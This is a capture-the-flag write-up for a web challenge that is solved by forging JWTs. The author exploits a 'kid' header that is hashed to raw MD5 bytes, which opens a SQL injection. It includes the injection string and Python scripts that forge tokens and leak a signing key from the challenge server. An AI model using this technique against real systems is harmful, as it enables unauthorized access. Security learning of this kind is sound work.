Fare Evasion
SIGPwny Transit Authority needs your fares, but the system is acting a tad odd. We’ll let you sign your tickets this time!
We are prompted with a minimal website with only two buttons: “I’m a Passenger” and “I’m a Conductor”. The Conductor button is disabled. When clicking the Passenger button, a POST request is made to the /pay endpoint and the only thing sent along with the request is the access_token cookie. The access token looks like eyJhbGciOiJIUzI1NiIsImtpZCI6InBhc3Nlbmdlcl9rZXkiLCJ0eXAiOiJKV1QifQ.eyJ0eXBlIjoicGFzc2VuZ2VyIn0.EqwTzKXS85U_CbNznSxBz8qA1mDZOs1JomTXSbsw0Zs which is a JWT.

Additionally, there is also a brief popup on the website (which is just the raw text of the POST /pay response)

Hmm, is this actually the JWT signing key? We can validate using https://jwt.io/ and it turns out it is! From here, I was feeling pretty confident and assumed we could just change kid → conductor_key and type → conductor, and forge our own JWT. However, doing this gave me a new error: “Key isn’t passenger or conductor. Please sign your own tickets”. I started testing around with some common JWT vulnerabilities such as alg=None but was getting the same issues. Based on my testing, I started to decipher the error messages:
- Key isn’t passenger or conductor. Please sign your own tickets
- The JWT verification failed(?)
- Key isn’t passenger or conductor. Please sign your own tickets (with hash)
- The JWT verification failed(?) but
kidis valid
- The JWT verification failed(?) but
- Sorry passenger, only conductors are allowed right now. Please sign your own tickets.
- Get this when
kidis not valid (?)
- Get this when
- Sorry passenger, only conductors are allowed right now (with hash)
- Get this when
kidwas able to be successfully looked up (?)
- Get this when
- Indecipherable kid
- If the JWT cannot be parsed properly, ie malformed JWT
We can learn more about the “kid” (key ID) header here https://www.rfc-editor.org/rfc/rfc7515#section-4.1.4. It’s a way to specify what key is to be used for validation. So, I formed a pseudo workflow for the backend:
- Get
POST /payrequest - Extract the header from the JWT (specifically,
kid) - Grab the specific key for that kid
- Verify signature using said key
So we know one of the keys: passenger_key and we know from our initial testing that the conductor key is not as simple as conductor_key. Taking a look at the client-side source:

Now we know that the key is being extracted from a SQLite database. We first take the MD5 hash of the kid and then use that as the lookup. So, for passenger_key:
SELECT * FROM keys WHERE kid = '5f0852f21e73dc78c9c402c5b4125ce4`;
At least, that would be the intuitive thought. The part that stood out to our team from the very beginning was the weird encoding in the HTML popup when you click the button— just raw bytes. And now, in the comments, we see the “TODO: convert md5 to hex instead of latin1”. It looks like we need to perform some sort of SQL injection. A quick Google search of “MD5 SQL injection” yields a CTF writeup by Christian von Kleist (https://cvk.posthaven.com/sql-injection-with-raw-md5-hashes) discussing how using the raw bytes of MD5 rather than the hexdigest can provide opportunity for SQL injection. I won’t go into details on the technicals because the blog post does a great job on it, but basically, we can use the string 129581926211651571912466741651878684928 which when hashed using MD5:
hexdigest: 06da5430449f8f6f23dfc1276f722738
raw: ?T0D??o#??'or'8.N=?
Armed with this information, I created a quick script to automate the signing of the JWT and making the POST request:
key = 'a_boring_passenger_signing_key_?'
headers = {
"kid": "129581926211651571912466741651878684928"
}
payload = {
"type": "passenger",
}
jwt_token = jwt.encode(payload, key, headers=headers, algorithm='HS256')
url = 'https://fare-evasion.chal.uiuc.tf/pay'
cookies = {
'access_token': jwt_token
}
s = requests.Session()
r = s.post(url, cookies=cookies)
print(r.text){
"message": "Sorry passenger, only conductors are allowed right now. Please sign your own tickets. \nhashed ô÷uÞIB\u0005BçÙ+ secret: conductor_key_873affdf8cc36a592ec790fc62973d55f4bf43b321bf1ccc0514063370356d5cddb4363b4786fd072d36a25e0ab60a78b8df01bd396c7a05cccbbb3733ae3f8e\nhashed _\bRò\u001esÜxÉÄ\u0002Å´\u0012\\ä secret: a_boring_passenger_signing_key_?",
"success": false
}Look at that! We have now have the conductor’s key (conductor_key_873affdf8cc36a592ec790fc62973d55f4bf43b321bf1ccc0514063370356d5cddb4363b4786fd072d36a25e0ab60a78b8df01bd396c7a05cccbbb3733ae3f8e). All we need to do now is craft one more JWT and sign it using our newly obtained conductor key :)
key = 'conductor_key_873affdf8cc36a592ec790fc62973d55f4bf43b321bf1ccc0514063370356d5cddb4363b4786fd072d36a25e0ab60a78b8df01bd396c7a05cccbbb3733ae3f8e'
headers = {
"kid": "129581926211651571912466741651878684928"
}
payload = {
"type": "conductor",
}
jwt_token = jwt.encode(payload, key, headers=headers, algorithm='HS256')
s = requests.Session()
r = s.post(url, cookies={'access_token': jwt_token})
print(r.text)And we get the flag!